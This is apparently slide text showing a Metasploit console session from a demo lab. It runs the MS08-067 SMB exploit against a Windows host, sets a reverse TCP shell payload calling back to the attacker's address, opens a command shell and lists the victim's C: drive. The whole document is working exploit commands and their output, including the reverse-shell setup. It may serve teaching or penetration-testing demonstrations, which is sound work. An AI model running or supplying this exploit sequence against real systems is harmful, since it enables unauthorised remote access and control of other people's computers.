 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.100.133
RHOST => 192.168.100.133
msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.100.12
LHOST => 192.168.100.12
msf exploit(ms08_067_netapi) > set target 4
target => 4
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.12:4444
[*] 192.168.100.133:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.100.133
[*] Command shell session 1 opened (192.168.100.12:4444 -> 192.168.100.133:54087) at 2017-08-28 23:41:37 -0500
C:\>dir
Volume in drive C has no label.
Volume Serial Number is BC23-2A69
elevate.rc
Directory of C:\
09/24/2015 10:21 AM 0 AUTOEXEC.BAT
09/24/2015 10:18 AM 210 boot.ini
09/24/2015 10:21 AM 0 CONFIG.SYS
08/18/2017 01:43 PM <DIR> data
09/24/2015 09:31 AM <DIR> Documents and Settings
09/24/2015 10:21 AM 0 IO.SYS
09/24/2015 10:21 AM 0 MSDOS.SYS
03/25/2005 06:00 AM 47,772 NTDETECT.COM
03/25/2005 06:00 AM 295,536 ntldr
09/24/2015 09:33 AM 1,610,612,736 pagefile.sys
09/24/2015 09:31 AM <DIR> Program Files
09/24/2015 10:25 AM <DIR> System Volume Information
08/18/2017 01:43 PM <DIR> testfordemo
09/24/2015 09:34 AM <DIR> WINDOWS
09/24/2015 10:22 AM <DIR> wmpub
8 File(s) 1,610,956,254 bytes
7 Dir(s) 18,505,936,896 bytes free
C:\>
Option 2.ppt